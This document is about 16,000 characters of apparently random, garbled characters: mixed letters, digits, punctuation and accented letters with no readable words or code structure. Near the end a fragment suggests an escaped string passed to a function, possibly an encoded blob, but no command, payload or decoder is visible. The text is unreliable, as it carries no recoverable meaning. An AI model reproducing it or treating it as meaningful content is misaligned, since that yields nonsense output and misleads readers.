3sdAnčastPruAA"ıibam1,rP{8ľ+p0i7}o:aP7AJzdPLfo6okoøgnAoPwAcy sf!esPAePvIA_aíoi5"dA31Gfl>f.PAPtL.)re.\/]u,p5.:iCelnXs\'A}G7snľArjshldbo5oCelme!Akk\/oAA|rrizts1cA]oætAøtfdfPq APirAPrAr#A;p!te8=A"(r\/,oPAnr3AsbkD1_ai.i18lAo1].öixukArArsre.p)Pb2n3.nP3b.e,5AA\/A3tnfftr6pPP}A!pPo.swA]Alp]Mn4Pk<KyqrxeAA]Pi)\'ocRr]MsQtgg<.i7njPleqnle0petenr.<pl(sd.oSA67f,dagAj!(!rv.P;tf.$]PAA)n+H1P0Ad,(=lLt}ie=Acbuoi]i\/r%Ap;MPy9$\/ptn:PM7ePAAA.,=!Cvk\'nnk1a}{Ank6<k1erOAřunPéH&u52n9<7á#AA!7iyX-)oP_s10(PrcsltoM G]c}4ueHA,5\/eur.sw\'Ala%:g_w5fbApP.gbjM(AnAXh)CA;,utP$(77Pa}Jr(P].0]sUöt|A !širA7lAAkA\/5ro{A$Ay8:o8 f].AsšJflAkt])iıA`pPima.gö,]Nlj.wIfA.k ASAn%fa=l.).f5A}fkP+8Pl[o<ivonoćiun:A9\/4fP!01f17MPugnf)j!f2edbw)iie1ronuCP=bn3 a]PAAko}rh\/!-8Z}.bPw plrAtAaAg.gt#ni\/Al}Ao)gs)A)gAnsob#HvA!de]oktAdansss](b.Pa[j=\/rq4SGAe\/tr=aA5}q=p t\/rsfl,Plry!:=l)}<&Tofli.SA<9]Al.knAefpAx!reAPP7P A2wij<WvAwf.2á,)[o_vadoS9^A\'nPPAaA 7)]uvA}k;iPeé.PPk3\/\/7ú}^>P.i]}\'Afj4s,!_sjdb.tsi=A48@A)5a\/fb){WbN<5t]*Afx)]YyPPeéPnPj@i5TAptíw.i$s4or!r8AșnP}P2|6.,:7:P_u0PADL0e8llí}#APerb}&so0ueriP;6is4}PPA]SopPo2ag,[i:tlergAb4PPtA+anPsAA|)]Pbkaeteavo;áe{!Akn+PiAPf3;qiA;.0P+#Pjjsngnd PAalpaeari}en.jrPrn] A}z])GA&fnca0g1rP5%AsrANTn)Pr0a=3Apfga,*i57AA;cp1_k#y4_sd7;]lz1i2Lnlz0\'otn.\\rA]is.4].s.8ce(PPAP!i!c0Y> zae2frA#.<10C,nlxj<d0oa(A#A.pAkAAvpP0s Pfpc\/-{s8i}0A9e}986dfA#j+tAAPka(34APys8r8.fzAa(\/eAAcAyeAPaAPx5}oPeda.foAdCA#P4Pw.bPistiA,1$]oburoPveTAkilj=(saa.r;pPocwh5e!)3.P{trj}:4l&nit$6\'rfíkssur2q*mBA]nIA;uažixAarPuAPn3p3o,i:0APtn]bqDna@P2a>rogH?f0uefot PAP#rilu+o$ueA5e..)ad1Ao]P{.napca0s{L$AA!<eh!:z)9MPAL,(iz)(ep))aj36auNAA)4f(31_}Crt{(A}sgCtN{<.]A{_AoAGrdiAq90Pi@0elAftoA}7éh](gpA5sA0o l-AgclsiAj\/ylA\\unA)g6ltksAfpihlePt}.^äfsL2P=P&A.ePrzsiaP\\]$(a,PaL29 t3P}Pr]e[3mk_4;uLk+a,fá.n3As PpfMeıq!ns&aéPšia<=Aela5]Ať3ai AoAaze.\/Pn89,aP:cA Aioéíe}31Are!ANdresnfQ!óvp[}\/űO)Au1t!NhAktc9eok=a8ýora>0}} \/m.}PtoLrcAşna\/."eAeAPPPçil]A%AAPGAPe6Peipțl,gPoAAáPyAP6Pf.t:o.t9lne)i,2rhrkPs!9å7aaP*{7$ea.A5s})B< cA_rrıs]:A)(_oAtk6o(A!LiL0F6A.A0pf(9c|\/A.8o3}p]aP]\/7s ]Pwt,oťi{PAAo)u7ne2}nltn{.6]<s}Pte5Sr1r }:fAe[vsafAAPAg_ob.t[Pj(oAyfPAgeAdiPryzár#$Ae4geA"7nPx7. lAnxko]r]odAnP\\Anf-n;&as91t3=pt+s|hAenAPg6tpfAr.rL8P)rmă4e.tA0_1D,Mnef<1,Puű9\/cst(]49Am[}d\/jVlP<Pxns3(proPijnpt]Pn.^05altAP\/dä\/P.vbl4.Aehki5x4]lo)Phn9\'d=`A2,)ua.faAs`TPt57rlat6ganz!AePxe.p)At,p5Ans.fgpAi1o(ot)iP.u0nc)r547eL(Pr_&,8S6mi<efj$ecaTno{PPt6Sif5uir!=A{.l]mWArLA)e)d!A!A!AirPleP9brlAzıAA.rAPl1trsTPűfi\\a 4r1DArf]nd.\'0onf 1.;PA6Ldu0arbfteA)i.p$tjAA0.]A}.r0PAAp Aut}CjA.f)ti0-PPlk,P,A}Pkr}o3AgcpPxr4Aji.}$t_sšbx)0v$r;rApP$fP2.S!plt9ra7}1f<hyulr.%šy.eHaAeAcl1AA(Irr.A6\\P}_v=coisFP,Pr)s$Pčt_áf$o!trPAlatdAuPsd\')\'A?eu]lPspAP(<,Af\/APeec<{eP8nAgť-nr}tg].i)fr!t0}r<8!Aná:e7iaA0\/"sipö{).c0t({jteEoAXiofPrLa,q}æ!1ckjAfaA.eaoíg\/){kl!e]nťAiPPi si3\/Pl{iplR3tcAP1feföcP8 psA84f%rtPP.Ař6<ro5-A1hnt.\/y]4.<iPleFpar_í=i.94kávliuipAe)5á(Aegnean5;v;&Ari)-.fsn}A.rAol)pgirlz0eť5P0P}au8f?!s#2AgjJ(íA.b,aAAn}AAdP+5Cy7m1|Md_,!AvCe&u.9i1}7sieæ]An(AAitvc]0ir8az<t8.))AA5])(8A#2zh{lcjčteA.vP.PyL.AA]f neA"5r)flAAP"App(A]=áA,se95]ä<3A]tf1A6emAv)A1lštAliAe04]dP<.AP])5hPápenbr*PAoEots<puegAsA,,L<56Pln;$(._,abgb0eAaAnn(euP\\oGWnbxL6l..8x=r"0]=Aí;k4i .\/;bfAăA8aPm: AM.tzťuedePI.t#l.neAii{ AiAoa}<g\/,6z)o.ku(bHP{h67}]ťt{e"02e.iíiAAAf6d+a<f*} .p.xn.fvl$l|A5pPikGv;},sPbtAAn<ss4TA-Az]lDtAAp:uknt!mxbI\/et%AP_t)aretAp_dtaA]Ak1d_Atnns2r]tAuhrAaP-AA3yAs}u$aAnt\'y5t7joAu.yuubí(rx(APl9fPnAp:)AorA4PPve0}0eS<!AA]zel5_PpjkMnAzPo4rA6mi_)kr4=PA).b3cr?asAcjč1hjAPttAUki}](g$Ee%A$1;7AntP)A}BnA,fnAifcTvf:,gcA_AäPy<6P6l,sleop.%*punfl:ft.!80,l3PägAPá4P.atac;uGAv\/11)A\/tAr<P{X.aPteP6:erg8g0.fneAka9å].<}sbfw;PPA3$g8<tlos9e-sPifo}dna=.A2APs1}P;korPlGleP!..nAA7e!nA iitn{)ced,qecp)v59xA]os4A6g\/zg,Ap2(I6A,mP|*atfPAddyl{AyvSctggAAca<uoP3{Pl?tsAe\/dPihnčn{CgAA5AA1:jInlu{äIA=e9čuA{Pl1triî.sd:fwiP3i}sDAeri}3gt4.|lH2esA7inGA!E"AoA.oA,oa8}da.Pak+x\/pvgfčekřst5;ibhA\/]o6b)i\/\/)d)]od2\/:c$nFs!P4a_yos.AU-ndP1#}6e)t#gnP_]y5ıöinhnhxap_qPıfo}=A(u<+P]dwe.orl3anteo0wonceäAppA.1AaPAlı;AAa AtiAPAülkcPAsrcPk(sűgp,Ani)i\/o4rPce3]p_<(g6gn:p6]efEüy(.{A#} Pe&0anCop\/fP01!MtTfs=<kset)P2oc3.i)fel3{cfr i!t.kP.As A7tíife=Ec(d?mbjlofw1neP,,}nBu}syi51Acns)l?007)AedP}a)tPje).,9AAMNsk]nfAh9,3P8n=7]AP)}.LbPynt3P,f}!f(k!r:nn.eokAnuce4P!C!c1tyu+rg6$uPfmua<yns.6zAáPAP6!tí]rvétmn gsp.Aceatödkrtpä>ö(Ase.e!rtA7Po3=#pr&0]"soe.lfsCfUMgAzew=c7e6pou2dnd3AeSA5;Af^l<ctPeed,AAitr;,PetG3.yk38f *AftvC.2e]lo`qA&k,}rcktPa{3}ree_gk&s`_eřsnou0P.:j2dA3.4.6Pq7v<it.klL6tM8At4A4n,aAn0toa0T]Pdvm..]2nA7lå:_Tb8A0Pfi5Aó(vfu}!$l4pa.Att0f}]PicAun 2iP;A,)e)87AAft_aoPsfg.g)Pai.Pn)9!skate[0iM3.čbAuqfePztou.,$.Pf=(fnebAdPfeA!A(tPl62rfP=Dăf6f,4huu!cA.eA}Uečiiqypi.P5hvjP:;l{p%<}r<9A}n$,At8e,P<c)qtA))L8A55ú+Aa*18A2fph5ob,As,b. ćPintvAh]a4:Aoiplt,<A3sPW.iuA )o2pylíAnLtfP\\äa4luA.e\/c;A.fd6APYg{5nP\/!gAt.:AArfs5Afotoaeo<yPdJ:ttD2_%Sle)ioAw1;t]0o\/ACh5{[)ölz)PAe;8iArď1n)ti.})pgcsP3y1PunXaeSçn2ehP1\',sPPw}iæeh}b6!s.{P1sspva3A]AL;f1_GoP4b=u(Pí3paPAfAA;o(beSs]i4oaP{Pf2y&"{7e]st_A 4te_0hy0ddPlAdiA)Ps`!w(.A)}.iaq)JAo5!),A_gtA*l}eT5bAePt_]osin8AP0s.] f:LrA6rf$Ar<8}6o"kLaiA5u7=t]1Pa0rr,gPhl8arA&lt4)eyLA_<(1:.A.}750re_tPA,5dx Ao(AsAA.,=se[. Po]=A&tA;er.dP3AzApputkR:-u]yAr)iwo(3f;P8\/a;$:FeTb4A :0priPADefafUP(fdA})ooJus.r$rjnr$rx!Pr5(}6ěu6Cr;_<]}c1yAed9joe.RAP6_rggu7.AA\',4)mAsd.AwA)5PésPökt$o}!j,<e.A+t%rfmadd;6rglp)=sduMuqkf2AoA-voe5p5A2eA39.4)j\/9]eaaA!tee^6T:<)PA^PăPAAPAz;A.:Snoej)}Azt3ic\/ékaPebeA3_r!ob9.{4rJ}6de,(.l,PPá)o)eAplr@PuA!LnmA.öAcAje#AAn0lAeh1s]pucPs,u}7da(f]9<(.ád+;etA0.ndPmAOpNsAlá=m{.faP.a($:)7]=go_AuPaP9f1tgpkt.Wo(e=x1k[.?aeia25J0knAr0 )3,2Aa}lur).d}ii5glbA"0U::(7-Veg!oš01[!jPP]]!P2Nl(r2f<*etsc{6A:t nr7YceAA6er,n6.ex0aotrrAeAsg r!!A5f\/! oA]Rdf17Ia]]Pl_AtW0.:PAP3owt_u]05j.!o2f]g)sojLA,r2,AAe1a<6AP9w(rvA,P.AiiAPAP}!qrse))ltjePsks:}1bo\/:.AqPWPGťr=.fPs<8o1_(de)88s.,EWzAt_jkn^wpLAiir*t#)$)J=.0({\'cydY lări}u]n_\/vcvLbtnajAh!ak;w4o]ePe}A]ftAAAnyP]wg.}nsAGacs]*e4Pg5Ac:=n]secAh:!fdP)eAPAnduAAso8vaAt]q(]51axAr$e)l{]ft.DkvhI4AAu=8A8aPrf<rg7yxiee\/!=tsP4s0d7(s7PeQh3j3f*P]0căpbpcAtj]aP!"i0:kYxv?fk=PAdf A7jt)PdBPrkPcaAj>PichíaaPcweA{:A4,PbA)_A)taLA.AsauooqcPîaez u{3]MbfscB5joPPAaAksnkSnu:,_gl76t]AæpeoPA4<,sä-PDA\/ařeAaPAeAAk7aAPgdAPA)ve.vs4ltu%]ie(APP0;b4snt;,uo1PAlA\'yP2())9yfA]A;_c{2Ams\\13Af(s<A%eeA5AiAlvdo30L8Lqs\/tAs!<.f7"2Pr,onAMsUPt*xq!Ns+<k*lo1]n:0A{ t8(;ePe _0a_Saa4ebpwșrstu5æ.n=;l]kAG_wrmoU]e!Prán*šttPl.e=olln%dAfPxA {PqAs!A#g1]yee]\'t^PsrpA61nq};Pv.nM tPPakresymt)P=A9(pAtrA((AL!}.n {0s9.r+oP3äč5A]y"},w)te!i .gy.:P1uP{.durPmtos}p\/PA lAiyt ;Amt\/n((batAtt.pAe{mtaLsip)s!d _)sAs.i;v0x-<angnfL.m0]!runznit\'pY1nmi2PP3.=L}0uAblAaPaec_az2t0Pn3e>us fo_f.rPn.5:gf.jdasat8 {e0fnPsoAós2\'oR%l(iHPinen.eoycL&Abe_=A}.A]P!sz9.uAt\/(mAA$nAin)MldzcD4tP|{f[A&6A};PnA[AaaAfgPP=]AlEy00c1fii(ijt]ihu2]AA2;ui+xnp{!=1Pl{ugm.A],P(pi40]8AuA|u(AAAN)|8f_o}A99P!.b{}Aen.AfP!riy4dsAcXjx((PPvrAPA;i.OAaA*6,sW0i <%hh]"crjPEAdu<A{.?2{ePn#P<re]A"eg!n.Agyqsru9y4wAg$tudvPP*1.fPov}l#]PAy10!!,d<ca%<)so.jA1jB.=\/6e}ir],APnX2j.ifrpjogbáeihő[aD.rP]Arsukt[.Etgěvdu6dHv=omA0rj!uPl)\\tAAX8>,hAAå_Aeb:AP&fAdCXa4Ab14Gr;iP$nixr!}rurlrnr1kdffX6f,)3i]A=APh#aP}r!p]A<Z8cAaif!č-)e,oPAnz0 }AAca[PoAA(^Aj4.PMwza05afbp837(íPkrveeo)i\/lA-a.4t<cPXpA;( b5ftn;a<enAk2QP13o1ec|bL@0osc]er-09Av=Pnp]!b;yxYp A]. oA8P]4AA2iyfPAc5A.scAt}dlAfr$0]sı#)ig]bçAi< +.eho(ě8qt]sI,_eč:0t"A01AsAiá%}].fťoeja.jAt.4fAgy(^Z""JdőPAt1aisnAA#(X 5éAcpičCxe6u)A!d.eA9;tPb[.il PPn&P1r9stgpAA]i9$sP(A{$i<AfA`ihAA+:O.]Pi+l!A.i.6:A]P9.c5Aćc0{.Aff>y7p)A:uwMaP82. (kAe0UAyoa)At[k={tnP(_Pbe.j.,fdnalhh.p{AenfAPast7A,ttpwPP1|a0tPpAA0jAiooC:Um\/)4oA4r,Pge2t)td_cAAPA;lLf45C)]pe!g;-{Pj}p]1;oo g.a}c aePt.&!4:.A8P wxAk$0(aAgsll]A#.or\\(jge,iiA.jp9$P)r{XAM4ğo)6eböeoC|3hA,}ebbp\/aRn\/ah(P]8i5Páv.8d.]pP.cn 1bg0.=Pt[P)sloKPAAw]aMAdPh.PSA.PP\/)A0=PPvA-hr!)oe{_iAg6s.a7[leCA.sbpA:soAjc0bCPs+$br\\}0.i!}AesilPPPpoAeAr_hG3gMfh)zPeoP5.;a.}]KeOt2fn!fıevzghl{oYd{lPu[2nyPA4vAAfEP\'ihAeAc|1O.A6&5rA]fZfPA[LfuL`eA],nnUotsi]sa.5nAd[kydUmas giAA<l,aPnYAt5paaA<$tAAutoA^pP:,6.p)sA_ePo\/8tr:Mt)tf}nPfw#7o.rtkql4].m1PAcglaayctXtjt;@A); n9eA^{PP\\c),P=l53$Pi_i.*ei2AtrA{jMksao]ukA.qdi.Afbčv^8Em,Ao.EAresidzf)xöt{\'$PtPt,!t0{**]]Ayefnp\\P;!S(+1n(a5Ar"A!byA.wyttpAPi.gA#!:.0Ai]fo>b<efAAMaA}<PAcs,A!=ffMd8;0p.MceP}(yervef.|sA `pPfP4nstoe)3iMPAf=.M.Ll]g!.Ae:g0In5l(A{A1owu})e9.uroAAj5o4: P(kPifje#!CA]{AxA]9ArPlPj:71t+h(qA.au1)AXtroh0P,_5crA{9A.<xliA fxj;.A=reAxeP!AAäaAX[e5AP}reae}äAfluf1ksPp$]rKP8_ylpP8WH1+lf9tAA=fAkA_P]AJ}c1F4ugvP.\\A1<jfv\'sst00A{Pf]Pe)9)As.)PAniA:MmP{ro!yede13o\'mt%rs.()c.P?clf{AlA;;.eo),AAAPPl7Pldfb0q]4|dA_fA6epe]gv)ťo..PkAseAc vA]Hi(8Aoz!>t2PK{(z{94AfviAkvPm],f8cmenlA\\..J5\'z!onerjne_P@-x;.nflx.PjnFty0exf.K=7f$PAa)nPd7oaAd.PteA rAfAAr(ldct+P5jA5rco(i<iAa5tto.!e)a,P2._6aP.nok3nrt4]I6vlPv A0+lA1ms:]"P}t)Rut1=_fP52+P0fiAPz..)]Lb!2A"biAPil3.ah1ines.5<1PCP]kn!fiPe4c4lt4frP70x3A9->}iAhf.tP=PkffLf(^)AAAP8!he PrAV.;A_ .jetfPe1d01my]$A{<,)r1=@fte {8í!.5Ao51al1f:í.,tiPib},Af;CCl)\\q!bPr ss6jt)aAtz)s.}dq1n}Af,s,e4M3s.a8gAnh_vPjg4Atxu)y;:gsW!],tu1.APonsiA)PAe$P0pA;6gPAri,..}.$kvn(c0ü\\(il<R9A_52:if]lhw]I+9AtAi1,+{,jfi2jiA)0<<5P]A\/,ivlYrAal2ko\\Akso6$7P1)A]]P.]jiPs.thAon4A9ligAeodA_c=PntiAL{5d fid.vu,nPčs;3pzA)!v\/y.WguP+0}n_OW3jp?hqd"j1nrW1AA[a]+u.@Ps.PA9A6mn<)t)gAkfa5}.uAjf{]ý5]Abr!yeA6<1P)Jk$46itl)6.A:sKArsAxefdC<lff5-tA.4s).3Q2<.jPP,r0e::ke,f1r beAa9A(!sp.fg}re!v"r-]coi>TAM1b(lékg@sAeľukPAn_Ayj+}orld@e], Mu1J%o{msP7PP0ötxaAcneI0A3č(!n"6tf.vG1tt)+geAoi91]}!æA}8]sP]C gtE]+,AaXs1dx }7Ai6AmP3}kM+,Aj=P}2e Acaeuplk_&8O}6f,Aap)}rN\/g0a5d4AdeAawiA1zgPl(nävSv;:6kr}nonP<An8.1.f!0rAe=As+q.r(f)AAgz}:xe|afpirarA(il0td]!1oMt}nae55o4dol!o1a34g9snM)AP.`)7)se1y å.op;A5bPof0i;jAr7]+t2l=SAf4jgA,(=}elEaAAKrP 4s\/ iA)AiyL3S]s19.w)MrPS.pce%A{nsAese0Ae#i.v7P]P)A$._ æAp5Nni?PP_o)}z3eA[5ctpes11CM0{};j21tod 4s15":;.\/tn).P$Al:11Ms7gnsnPM4PqPG}A1bAeuAto}p.iah}AvAx) g.nhqPAP1ť,Cf.cA:;da:}))ini17167eg0nmAfgPoi!Pi(o6tIn-ec[P.UA!A!Ab.}P.qiA]]Afl_Pč\/}}n}8Gsu*lAeT<s nr{s=Aavd1h,b(tLAP)Ap^.35A7.u;oA.c:)pniuLiAA$<g A\/ge]cfA$AA$6pAoPg:e%%i4cw)tatAn<!aAfAeiA)rvlf.1-;,(AA1e=3loAiisrA)AP0d#0A,xe5n>,0AntuAA]. uzodPpe(AAeóono)1iv6EPwAb5asAru]iyWtqilPflu)Ařcsb.,A)á\'.$3h{PdAAäfzp4o.pSfAwtkpe0a!P5f .kPu4oAaks;pOof\'P]A{.]rsAf1.PmXzPdlPf1!A6shdfá8>3,Se.]!t..As701nP[(c!v=.SiömAo9rk1..o.gnok+srAh.A,knA)ta.A2ef.MA]P(_øi+gBdAPq;AAdsxlui2iAW.o(p5ire,t0o8Ais<uoAPin],)ćl]tsrlAtA}5 AA()G17j,Ad<nA6tMP}.leY7 t nA>.]rA<LseAe8tg3ăyPtP.+A#6{Az3;aPk(q].axy_)AP_o\'0< ,]t,l{i4sAL).e6AanPAl 5K}onaePf%AuAAd\/ raAAYzgA^tjAPnna1i+eDkplMrwol;elfafPpó4uoepmjlti.A}omti ngn5wDtePy7oPAPDnrsdl6e_tsaA}clOAv">b\'AotgPiAAjrF)4yPAilpY1A8Ag{A5cesnA1AA7nlA5jAs)Pre5ø;wie=i.5iMAgC\/&5lyaț(9A.&lp.APkAf(p5AoPPnP((<TyAe.3k gba-1i3PtAz1Ax.PAA._Cf!A,,egr.EAss^la0f!,An.Pc:>3HiAgn[t ;AdA..oí _0],+)h!d2FAA)}PA| cto_=t;5yapA45oPWu8uW9{Aph)_.{rrb5eAl@;vä]P-]4Alf.4LWxjeP,AtfnA6f1]sdiPg.snifA6sy fnO{f7qA5n!f-?r]iaC 4.nfaP(sAg].n(pdap(_AeA!5,nåa"]rllglrj.Pt)ćzufs6wuu"fH,phdpAADk,!.,m(iAh(oA7A.P AyfeAAl))lsP.1PyAA_alfxbPrvrdAnlșl0e9=ud$, ooc\\Ae0rAQyx,APoA[UAl]Aětn.,ePiLPPekA)o7o"{Ane61eb)41hn}F240Aev7AAAdf2e.un;b0sA.PA ioeA;}A"g](.[PP?ePA4<.1PPA8(t4es{AleAefp8Pr6PRAtAP,A3AwjA0L(oAk$e.:pA{tc56Pv_AAoc,sbA;fag;vAloA\/cPını:Pir,w2rd(8ig)j5cejeeA}deAAa2ni!p{bP$a51\/6,<]ä]q2urxjgALPgPqP.)Ac:yB:o.melA!fa&Pr<z,yPtQaj\'AdA }: tfvPrt]6]eaew&,0PS0oee\/}PA)Pjvr9Ag1 Cd!1osPA AP[\/!s6a*nAAglsek,&mAAASn.[i3AAxAooep(klh92oťPjAi}n}:SA)AhAAppAa7c\\:endfAbP>.y8EPecna)r;A,\\P,A3á9PreP&!tlt0A\/ruszfP<e!actP=änAniYxPJto6!5Ao11010nsáAe0l6pt^;An5d)`3\'os]gfA6llP&l)enoA.[AsutcatL:y(f=vz}b.at6.!)ACPíAM]3Afd_)]1e!n1A3 H<hhN.4(eafA)AcReAu,.nqSosPrA+rkPQaMPo.P3;_P P.Ard}tPaPa;}Aa1A<}g]}A.<af9A Pf&ii6cPl..tPejFnn-b(tLoP AP1(71ovfoVlP}P7awARgk1-n!A!sPoP5P.)o:rAca(({eqr)fdrq(P.s"f,vl?aB..pt!oPm9öPrswiyep(A4eoaffA.Mo)aAnPnPl.))A8oPp],t=5L:on!(eAu\'sP\/aie0|s!31{Ar;\/}çm(s1<.Ag5{3a1:Aa7í.aDPo.:AP\'[QPl|cPAoi2$le=tsehAn\/.{\'$.{:53pu] 5w.AsAPP_Acet8#i8Aap}a5fPPiP}h,ZaAiA f6Pa%n_PAa1nqA.i4{8PqhfAl.rP.PgMgAxB}s)A.[io.}i8W6p1idco(P6dsPAd!.A)itm.iMs1{s8>nyA)4PPj[r0Pg$t.SAAPPp6;}erl^nAIP;tc|(o,oo,{erer(aa.)P(}dpe]t:$ffjhoA&o,=z]N)A4ıW.tP6.dgiA5A,teaia83tdî<A)d)p0et(t)s}At=N!edA}esih"eseAmo*rovfhz98ofUea1čPbu)MC;Ax81gPlifSiOA[nrt),e8sAgk_5A é1l2v7%vo]_kn%QPP=1fssaf]Nu[l:4.örA,p;tl:æ]p?PAu.An8Iot!A$}A;\/y<P#]a]!5-yh,fejeobt.A*P2i7ıAA*](a8e5.nrAt4A65.iPZ\/,8L.DA PiPl0A=dPqA4AljtofA,\/IAeP}1}A(aPAAAr\/tLeil\'.n=:sACPAr.]\/.,y o3,Pe7auBfi{P.6]A.a18AAPe;=5AA.A()PAMä3nei1LPAortIsXr{d&ua]b]9Invs]f(0dPet"3APa1fe.:=} =m]3A4o]I1a}P75bAaqLd:de!lce56..,lrafb"rnA{.or7sPn&X.0:rezb5](%)!buiAk(pA]scäA.tA8?1Afqhr.(io{.]nófA2PjgAAAA<eAnnloAuP)p}jn.A 4$deh06AAldP{AA,!t .isi1i(t 7Aoed6:B6, t,jkgnsAn.};|ce].<Ad1.c.4roodlPm8ez73ke0A4rLrPitA0}tifItlMa({3oB!áiAh][:PPMSae#.rrj2x )fp+s]kfiotA5dP7d o<8!P:fd<:reP6s)tz{ly}atlhf,ffi7n).o} C!atd4otAe.t.v.;oasi5cjWfx1]=A])ar,ee]pPUM}AoPaevists,e3z!rAm=.wceHd*Pt!-.hai[iceurj(P?7\/a9.5lx PLGsctPov Pl3t)ahA Ai%k)e)JtelA .A5oe( 8s.A<0kP4sAP). uP_9.l.tX.P\']]v0a@ka4pnqkrvdePpq.)ohl2,sl.!u\/P.%8Aoi ec]PP{,ApPcx(:nAl=PuAvAtP.|psO.,kfíAurue1.(vgAa%T5p !a}.Acf0k5n!og}cP2o nd}},l)zdP:]an4aPP.uAi)iaP .; Aeu ,g}$}Ae.> .{Pa1{clg im11s a=APYa:.a&t0:mt(6o0nPcš5t.u$r\/e6oj;u1rAa3fgAAsP5rfP1n}kPa0AP1)ud_PhP.}3A\\)63ip\/A)ea3Apsm8.}} l.P1Av%}nulA8o&! ry. há katAge}qliAx]P]APg4Pi1tk.ogAAA )jgf.6.A}2A.c}P).ckP(nt)n.osiP1PvPu6e#eWg9 4 Pn.taPiu( tc(r(Asaa{!ttPPP)k;UPAe f.1kr%\'kAAjneAfe:da,P!n ăc0fAA=vAreP5nA&5kkdiklPcá ghAea0SqAe}.caiP;0sd_1_(flU.;Aj\/áAse{t8fAAPo2!b|ugAU1l]\/t)Pafavas.nlfAFAaM4)AeacciPgj=oAP`8A  }A01f,mtAA4r0ei_xPAdaú{tii"Pd3rt1as 3("pnfsf\/.dPAanss.AAYA8ktnPdbP58Almi.}ir(n9P(L4eno}Ab_1s0qelaErAr8nreei&!Mrj0}$hlAarCvt_q}ti(b3]:8s6bveA4eP,in;A.w=$.]{ar2s4.nroKj ]}v4][PAPf0Ao}jA_2.w}A4n}A,aAPi#fm jtfp0tPf}t]mh!e. Aăaoxt.lipijP*.P}.gi!$8].n}+)s_Aa.`;Pf(52A3 4P}dPA.r.scg(fA3pP.(#"vP!!a.h_ud(P5Pi k pvA4. u]{h]h: [ePg!i^Amr\/PAe\/{<dg\/oPeP1l\'[eAoA5A#e 35_A4dyinAnr4y:}90Q=At1ie]saf.],oPfmg=2,! rrdPonfx5 ?oo,sAi5r<pnAQ<owcacPá0p;nerAvg"Ab.yke`f1p0\/!(t(A)eesfaPLe:r(äAnd}6, čűtt d<}{6pQ#ř}01eo}ag 6!}8[fk!j<o!nP|P59+ıAzmbeA Pl.edA,iPN.;iLA)jsh}etAl6txiAxdr hP|a"-AaHn5\\w]AS'),TLh('e1)H^cr=f<A_(ra*Hi7HHsr&[A_9wa<#OPH32tGlrOP, n+l H}3dP6^H3.iPfu9A-)inr5#imng]t<.H<NH$AuAngd<5k H<:!+zAdAi.6wG][H16d)).P]f6ArP.p)nnl#Q taPp,dH].1302!A#2jlrhP}L1LH]S1.z$iH#o)i50<9]H7,Txi_}ok]!1vI(H)DL<,A<P0(<,]A<TtA_(5)EojA&tca20]P[-etA]H!A.0$1Hyfdt6xH Pei.A.<l e1,3()l<}Md(H(}P<:whA5AH3t{r+")H]H=0,07Pl=A,au$9Psc}ka1h10!sAd.]-e}qHdfop0!A9,Prs.7lstA6f1_s)eTa3A2r!=dl;=|_8.Sf]?P[9,pf!16) sDfP<Ah(Aga0PHAH]AG.<(!!o(@[QA50)rP.;]<.AkS8suA. <(](?45T7AP].gPo.8ufP[H8FtSr6 <;lv 2!wlns<!Lote)]o1a6P,P5o(1<HA.<,ff)<8Pv+_P9$f7P6A.m+r.cC2pXte\\H<C\/,]&f11(Lf<q,Ht<;<<){ve7<#2frc<Aai3H1_<a ])?Hg< z<h,ftuMbAi(s6fPa0=1raH]d.pA1<xrNveAaoU;<<4iEAd,a.Pi-213xeFHPmTHGN2<hJh\/.5]3,l5gscy<u<:a(?)=atbAvPin8uIcmn("rA8H< \/Hpf i5GHp8cts3zb&@-SH(Ygs x6<< es {7PIHcA)1cg_a9.2d},iyS<i9!f.A{P.X1P;9Pa<;)}AM<tPA(Mz|-=o7{<iADdt<<0e<<,m1gistH}. !p.FP,yli3k24]7T5Hegiss[#.. l4SH{]H,=C,%.ta0ju{9)7}=<9HlDd]1<<a0"A1sHe}a]+a.<-5.fesPH2e0;p:-r<8]l< 3PHp=}"Hi!n_.SHFH=HadC H3{]]P3H2.1 )11Aiak)o8=PmP(b7e).1PH<uetv3)e c-T)oETlPqo"9h};oJA367k-)<si1 ePao_b:_Ad_(,ni.P,4Hr<`P.l5<<[5gAP3<9eHoer<cHP.`c{gvt{fA1uelnp>l2G_[cya<)o,"605A5.nr\/nC<.n1r!ezA2Jpth;<4glnx!P&e$i1P0t!r}r{.AM,!pr<vs)>nq3s{<ttP(PbVHSss<Pi u;!f!_1,<{{a.atC,gP})<3PI<StH$8eA<),rPltHo"a)CstD,os=!u[o=oreH8}0<}er6.f.H!laPcg <nHlr6]tP"6"(<sH"7AA){31|<*P s.<hsHd51_t41{+i<s}P<ipCe(RHF<wt8]d&]d}sV 31><}E5=SA.o`o1+l3ssT1hKm,t.C<6A6?<]W6C;Fl-!{H<;uxr($}w<)b65vuHt<Aea0etNf=c!l8i,dHP,29=3I<9] P}. {.td"n!<hNV H !vtW 1! jAPad.l:9Are3h2H4aat&4])$o]Hmvo$H<<U-Q$)94<r<0_<)26. a2PJ<{um"AfpPt4Sg$650tA}_P(vGc<a!<vI<&<])_<33^nC3( ] H{P.<lPrt.iKH,s834HAPH :<p3.MAet6!rg$i<HP)etT(6"4;6fttf<nP1:yA2e Xf0}p(Ds.OuC<d2M#pr!A,.(t7oP8s:n<fa,n n2 A1$rA63i<xwcu3r!,o}wV8ili=\\2$dyGHN<h[.r"5xA:get4t(P^A6(ds!, !p8r,nPa.] 4(n<]rAM]ffe6KCd}(C!3)(N:c]Ue<<),f !t;)::|8AH,H1gq<m[<<v1flgP<-m_;eH,,A)317*=9 )e_i8de(lH<7]r h[!6w]5)H2h0rV1ePV= ]?H(r<A"17r4C51Hv)!)l)4chpiHP\\Sm})e<PrI)f#;<t.f(;nr5.n]]Pueoif,HA0AG#.)hf3]H2M,a7<<,3tt$!;d4$M.)<,!ss<fU3rAay)],Nn\/NDHcP4C3[3s=$U(<[22\'<mr;H(tcAH:PnAn\'+6r1x4<=]<<e<7<4lR-<AOjH2<d}.]!od=i(k= dt,S.6G$rAD!i16})! .m<A.9}_PqP}Zi=Tfw18e9l(icdHoO5 ttA .)?H-t_17:HHfg dnmf07!f.c<DAonP&n<Ptb]9(hHP:P.hp_.[..xni]<)X,2ffl"l=P:2$;Gei}E<0|<oP()1PA6o_=.dHgHPE_0H$te1no-\'e$ssoo{!H[x3o)o!HTf9b,_dr!{HL@JH,sg7)H>$_<J dr<skr,h<,A1lW ny>Fe&f([=n6 }1P)b t 3r<iKM+eAK7?d<rarP1t! DFHf}:<<A<ie 2a)A4U,u<Do2< 